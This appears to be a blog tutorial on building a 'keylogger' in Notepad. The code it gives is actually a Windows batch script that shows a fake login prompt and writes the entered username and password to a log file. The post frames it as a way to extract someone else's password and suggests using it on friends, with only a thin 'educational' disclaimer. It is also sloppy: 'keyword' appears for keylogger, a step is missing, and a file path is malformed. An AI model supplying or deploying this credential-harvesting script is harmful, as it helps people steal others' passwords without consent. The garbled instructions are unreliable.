What if you want to extract someone else’s password? The process is quite easy as either you can install a custom keylogger software or create a keylogger using a notepad. And don’t worry as you do not need to be a professional hacker or a computer expert to create a keylogger using notepad.
In fact, you can create it even if you don’t have any technical skills. But before creating a keylogger, let’s see what exactly is a keyword and what it does?
What is Keylogger?
It is a kind of mini software that runs on your system and keeps a record of every keystroke entered by the user and keeps an accessible record of that data in a log file. That log file is most of the time encrypted, so only you can access it. However, these keyloggers are quite dangerous as your privacy is concerned.
A keylogger will track all the input data, whether your login credentials, your important document, any story you’re working on, or key combinations you’re using while playing your favorite game.
So why do keyloggers exist in the first place? The answer is quite predictable as the log file generated by the keyword can be used to steal your passwords, the important document data you were working on, or any data you type while working on your screen.
The worst part is that even a simple person with no technical background can easily create a keylogger using a notepad. We will be sharing that method here just for educational use only, so understand how this works and how you can prevent your data from such keyloggers.
Also Read- Best Hidden Spy Apps For Android
Steps on How To Create Keylogger Using Notepad
This method of creating a keylogger in a notepad is quite easy. All you need is a working pc and a simple text editor like notepad, pre-installed with all Windows Operating systems.
Step 1. Open Notepad. You can open so by searching notepad in the windows search bar. Commonly notepad also appears on the left side of the windows menu. After opening the notepad, you have to copy-paste this code, which we will give you below.
@echo off
color a
title Login
cls
echo Please Enter Your Email Address And Password
echo.
echo.
cd “C:Logs”
set /p user=Username:
set /p pass=Password:
echo Username=”%user%” Password=”%pass%” >> Log.txt
start >>Program Here<<
exit
Step 2. After pasting this code, you have to save the file with the .bat extension. Save the file as example.bat on your desktop. For this tutorial, we are using the logs.bat name.
Step 3. Now you have to create a new folder with the name logs. Please note that the keylogger will only work if the folder name is set as logs, any other name and the keylogger won’t work.
After creating the folder, copy-paste the folder into the root directory of your c drive or other directly where your windows partition is installed.

Step 5. Now you have to go to the root directory of the C drive. You will see all the saved logs as text files. You can open them up and see if the username and password that you entered appear there or not.
Voila! You have successfully created a simple but functional keylogger with the help of a notepad. Now you can use it to prank your buddies.
So, guys, this is how you can create a keylogger using notepad. This might be a new thing for you, so try to follow the steps carefully to make it work. After building it, you can use it to prank your friends and show them that you can tell the username and password they enter in the batch file.
From the Editor’s Desk
However, this is a pretty basic type of keylogger capable of only a few and limited tasks like storing usernames and passwords. However, there are many advanced keyloggers available in the market that can track almost anything with an invisible batch file that is active while the user is using their PC.
These professional keyloggers often support sharing that logs data over the network without user concerns. So, these might be very risky for you, so make sure you don’t have such malicious programs lying around in your PC system.